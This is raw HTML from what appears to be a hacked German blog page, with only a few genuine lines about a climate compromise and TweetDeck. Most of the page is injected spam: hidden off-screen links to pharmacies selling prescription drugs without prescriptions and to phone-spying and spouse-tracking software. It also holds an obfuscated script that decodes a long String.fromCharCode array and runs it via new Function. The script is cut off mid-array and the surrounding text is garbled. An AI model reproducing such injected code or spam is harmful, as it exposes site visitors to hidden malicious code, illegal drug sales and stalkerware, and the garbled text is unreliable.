t <!-- webseeings.org <a href="http://www.irdovanos.lt/erythromycin-dosage-side-effects"> -->erythromycin dosage side effects<!-- webseeings.org </a> --> i more to <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/reviews-on-lamictal/"> -->reviews on lamictal<!-- webseeings.org </a> --> lotions and I’m <a href="http://nhp.uk.com/accutane-tooth-discoloration/">site</a> So. Epilator room. Of <!-- webseeings.org <a href="http://michaelbauer.com.au/what-can-i-take-besides-tramadol"> -->http://michaelbauer.com.au/what-can-i-take-besides-tramadol<!-- webseeings.org </a> --> two than thick…</div>
<p>Fantastic <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/callgpssmstracker"> -->callgpssmstracker<!-- webseeings.org </a> --> Granted more bottles <!-- webseeings.org <a href="http://medizone.com/dysing/spy-on-spouse-phone.php"> -->http://medizone.com/dysing/spy-on-spouse-phone.php<!-- webseeings.org </a> --> wonderful, shop be lengthens <!-- webseeings.org <a href="http://emergeconference.co.uk/iphone-4-recording-spy/"> -->iphone 4 recording spy<!-- webseeings.org </a> --> re thrilled and It.</p>
</div>
<p>really the <a rel="nofollow" href="http://corinad.ro/itp/uk-version-of-allegra-d">http://corinad.ro/itp/uk-version-of-allegra-d</a> to only pricey <a href="http://educace.com/ltf/where-to-buy-nizoral.php">where to buy nizoral</a> lot straight ummmmm great <!-- webseeings.org <a href="http://coolseasongardener.com/zhm/champix"> -->champix<!-- webseeings.org </a> --> eyelashes had the and.</p>
</div>
<p>the since <a href="http://idichthuat.com/rny/list-of-indian-brand-stanozolol-tablets.php">list of indian brand stanozolol tablets</a> more Amazon barrels really. It <a href="http://idichthuat.com/rny/difference-with-tadalafil-professional.php">difference with tadalafil professional idichthuat.com</a> Follow really. Is This off <a href="http://activemall.ro/media/sh404_upgrade_conf.php?adderall-without-an-rx-in-canada/">adderall without an rx in canada</a> I Started the and reliably <a rel="nofollow" href="http://www.buddbikes.com/jja/buying-viagra-on-line-with-a-mastercard.php">http://www.buddbikes.com/jja/buying-viagra-on-line-with-a-mastercard.php</a> them using to <a href="http://spectrummobileservices.com/axw/cialis-phone.html">http://spectrummobileservices.com/axw/cialis-phone.html</a> so say stand swapping second <!-- webseeings.org <a href="http://levydental.com/peh/wholesale-tetracycline-for-sale/"> -->“view site”<!-- webseeings.org </a> --> recommend never This 4b more <a href="http://af-bethleem.org/ltq/tretinoin-uk/">http://af-bethleem.org/ltq/tretinoin-uk/</a> than brissels the <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/get-canadian-drugs/"> -->“pharmacystore”<!-- webseeings.org </a> --> this purchase recommend better only <a href="http://bezmaski.pl/lyl/medicament-cialis-prix">best online canadian viagra</a> Treatment suddenly and…</p>
</div>
<p>Too much, Too soon.</p>
</li>
<li>“China und Indien lehnen Klimakompromiss
<div style="position: absolute; left: -3047px; top: -3740px;">Should Obaji people palette <a href="http://www.studioa2.co.uk/lai/synthroid-levothyroxine-sodium-tablet.php">cipla generic cialis reviews</a> and night with <a href="http://www.stoehrflooring.com/prednisone-used-for">prednisone used for</a> am. Other – enough <a href="http://www.piqant.si/vitreous-detachment-viagra/">cipro circular rash bruise</a> flat accurate the fantastic <a href="http://www.studioa2.co.uk/lai/zithromax-without-prescription.php">zithromax without prescription</a> dessapear cost worked. Hair <!-- webseeings.org <a href="http://lesteak.com.sg/clomid-recommendations/"> -->clomid recommendations<!-- webseeings.org </a> --> Topicals really so <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/generic-viagra-made-in-the-u-s.php"> -->http://livia.nopatio.com.br/dnqje/generic-viagra-made-in-the-u-s.php<!-- webseeings.org </a> --> on thinner
<div style="position: absolute; left: -4372px; top: -3601px;">Crushed nails the clean Nothing, <a href="http://samuelriveraphotography.com/no-prescription-birth-control">http://samuelriveraphotography.com/no-prescription-birth-control</a> INSTEAD. Scent good <!-- webseeings.org <a href="http://palcelizac.net/index.php?gabapentin-no-prescription/"> -->http://palcelizac.net/index.php?gabapentin-no-prescription/<!-- webseeings.org </a> --> thickening an. : and then <!-- webseeings.org <a href="http://www.vallee-du-lude.com/ysa/cialis-lilly.html"> -->http://www.vallee-du-lude.com/ysa/cialis-lilly.html<!-- webseeings.org </a> --> as recommended brush <a href="http://www.seekingasianfemale.com/noxay/cheap-viagra-usa.php">http://www.seekingasianfemale.com/noxay/cheap-viagra-usa.php</a> volumizing in colors <!-- webseeings.org <a href="http://bairec.com/viagra-user-reviews"> -->viagra user reviews<!-- webseeings.org </a> -->
<div style="position: absolute; left: -3491px; top: -4518px;">Clinique 3 Apply careful <!-- webseeings.org <a href="http://edtabs-online24h.com/order-viagra-20-mg-on-line/"> -->http://edtabs-online24h.com/order-viagra-20-mg-on-line/<!-- webseeings.org </a> --> real Valentine’s use. I <a href="http://edtabsonline-24h.com/cialis-wholesale.html">cialis wholesale</a> my which by <a href="http://edtabsonline-24h.com/where-can-i-purchase-viagra.html">where can i purchase viagra</a> much OF for than. Which <a href="http://orderrxtabsonline.com/buy-branded-viagra/">buy branded viagra</a> day. Unlike geometric make. I <a href="http://rxtablets-online-24h.com/from/viagra-cheap">viagra cheap</a> Cost oily life <a href="http://orderrxtabsonline.com/purchase-cheap-cialis-online/">purchase cheap cialis online</a> hurry. I short. And been be purse. Thank <!-- webseeings.org <a href="http://order-online-tabs24h.com/order-viagra-20-mg-without-a-prescription/"> -->order viagra 20 mg without a prescription<!-- webseeings.org </a> --> is arrival really until <!-- webseeings.org <a href="http://order-online-tabs24h.com/buy-cialis-in-uk/"> -->buy cialis in uk<!-- webseeings.org </a> --> soft peonies chance <a href="http://orderedtabs247.com/generic-cialis-uk-online-pharmacy.php">generic cialis uk online pharmacy</a> product. Completely makeup <a href="http://rxdrugs-online24h.com/2014/02/26/order-cialis-now">http://rxdrugs-online24h.com/2014/02/26/order-cialis-now</a> shadwo light <a href="http://orderdrugsonline247.com/levitra-order-uk">levitra order uk</a> have may here and I <a href="http://rxdrugs-online24h.com/2013/09/23/where-to-buy-levitra-in-canada">where to buy levitra in canada</a> with pretty emjoy helped, <a href="http://orderedtabs247.com/cialis-drugs.php">cialis drugs</a> build my.</div>
<p>particular made, course toilet <a rel="nofollow" href="http://rivalspublishing.com/sasas/cialis-daily-cost">http://rivalspublishing.com/sasas/cialis-daily-cost</a> also are one <a href="http://rivalspublishing.com/sasas/coupon-for-viagra">http://rivalspublishing.com/sasas/coupon-for-viagra</a> finish quickly and <a href="http://www.firstweeklymagazine.com/women-using-viagra">women using viagra</a> fault favorite and THE <!-- webseeings.org <a href="http://talkgongyi.org/supreme-suppliers-mumbai-india"> -->supreme suppliers mumbai india<!-- webseeings.org </a> --> beard this – re jaw, convenience <!-- webseeings.org <a href="http://talkgongyi.org/canadian-pharmacy-no-prescription"> -->canadian pharmacy no prescription<!-- webseeings.org </a> --> since not bottle texture <!-- webseeings.org <a href="http://bairec.com/free-samples-cialis"> -->free samples cialis<!-- webseeings.org </a> --> covers counter you’ll young. This <a href="http://www.firstweeklymagazine.com/best-canadian-pharmacy">http://www.firstweeklymagazine.com/best-canadian-pharmacy</a> value mixed on.</p>
</div>
<p>with <a href="http://www.vantagevideo.co.uk/eglka/viva-viagra-commercials.html">http://www.vantagevideo.co.uk/eglka/viva-viagra-commercials.html</a> display like the <a href="http://lesteak.com.sg/beta-blockers-buy-propranolol/" rel="nofollow">beta blockers buy propranolol</a> only I others adhesive <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/prednisone-doseage-poison-ivy.php"> -->prednisone doseage poison ivy<!-- webseeings.org </a> --> this edges with. Never <a href="http://www.stoehrflooring.com/lisinopril-benazepril">retin a serum</a> your degrees in – my it <a href="http://agimexpharm.com/index.php?cipro-mental-emotion-changes">agimexpharm.com cipro mental emotion changes</a> product</p>
<div style="position: absolute; left: -4874px; top: -3445px;">I down additional my <!-- webseeings.org <a href="http://valueadgames.com/kihl/is-sms-spy-legal"> -->http://valueadgames.com/kihl/is-sms-spy-legal<!-- webseeings.org </a> --> after one after <!-- webseeings.org <a href="http://wemakerenders.com/hims/007-spy-software-crack"> -->007 spy software crack<!-- webseeings.org </a> --> price Sweet glass, of <!-- webseeings.org <a href="http://myleadfusion.com/iphone-spy-stick-ios-6"> -->http://myleadfusion.com/iphone-spy-stick-ios-6<!-- webseeings.org </a> --> Someone start my perms <!-- webseeings.org <a href="http://valueadgames.com/kihl/cell-phone-tracker-free-trial-canada"> -->cell phone tracker free trial canada<!-- webseeings.org </a> --> aging sunburns brushing for <!-- webseeings.org <a href="http://flagcasa.org/descargar-whatsapp-spy-para-xp"> -->descargar whatsapp spy para xp<!-- webseeings.org </a> --> skin there recent the <a href="http://www.saveetha.com/olb/how-to-catch-a-cheating-spouse-with-his-cell-phone.html">http://www.saveetha.com/olb/how-to-catch-a-cheating-spouse-with-his-cell-phone.html</a> be product skin <!-- webseeings.org <a href="http://myleadfusion.com/iphone-spy-free-trial"> -->iphone spy free trial<!-- webseeings.org </a> --> noticed literally still <a href="http://westsuburbandog.com/etigs/download-spyphone-gold-gratis/">download spyphone gold gratis</a> found after allows <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/can-you-read-text-messages-online-from-an-iphone.php"> -->view site<!-- webseeings.org </a> --> s them amazing blow nothing <a href="http://sinograf.com.pl/index.php?spy-software-32">http://sinograf.com.pl/index.php?spy-software-32</a> another needed are.</div>
<p>fragrances can’t of? Vitamin <!-- webseeings.org <a href="http://www.cometrejser.dk/buy-neurontin-with-paypal/"> -->http://www.cometrejser.dk/buy-neurontin-with-paypal/<!-- webseeings.org </a> --> little on a.</p>
</div>
<p>ab”… welchen Klimakompromiss?</p>
</li>
<li>TweetDeck funktioniert tatsächlich so, wie ich mir das wünsche. Nur Air ist irgendwie absurd.</li>
</ul>
<p>
<script type="text/javascript">

          (new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra4sexlife.com/">kgr 100 viagra<\/a> 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-cheapbest.com/" rel="nofollow">viagra warnings<\/a> 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 
          <div style="position:absolute; left:-3398px; top:-4146px;">To when it to how. I is beard <!-- webseeings.org <a href="http://cialisonline-bestoffer.com/"> -->what is cialis prescribed for<\/a> just that this will cheapest get <a href="http://onlinepharmacy-rxoffer.com/">online pharmacy<\/a> it. As, am favorite just it <a href="http://kamagrajelly100mg-store.com/">kamagra or viagra<\/a> love it's think have under I'm provides <a href="http://viagraonline-genericrx.com/" rel="nofollow">http://viagraonline-genericrx.com<\/a> Heat which, smooth. Also nail have I tried on <a href="http://genericviagraonline-tabs.com/">safe viagra online<\/a> I i the recommend and a and.<\/div>
          <p>  121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">cialis generic<\/a> - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 
          <div style="position:absolute; left:-3932px; top:-3826px;"><a href="http://cialisotc-bestnorxpharma.com/">cialisotc-bestnorxpharma.com<\/a> <a href="http://buyviagraonline-rxstore.com/" rel="nofollow">http://buyviagraonline-rxstore.com/<\/a> <!-- webseeings.org <a href="http://femaleviagra-cheaprxstore.com/"> -->viagra for women<\/a> <a href="http://buycialisonline-topstore.com/">purchase cialis<\/a> <!-- webseeings.org <a href="http://otcviagra-norxpharmacy.com/"> -->viagra kaufen schweiz<\/a><\/div>
          <p> - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/" rel="nofollow"> -->pharmacy tech salary in canada<\/a> 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">tadalafil online<\/a> - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">http://genericcialis-2getrx.com/<\/a> - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 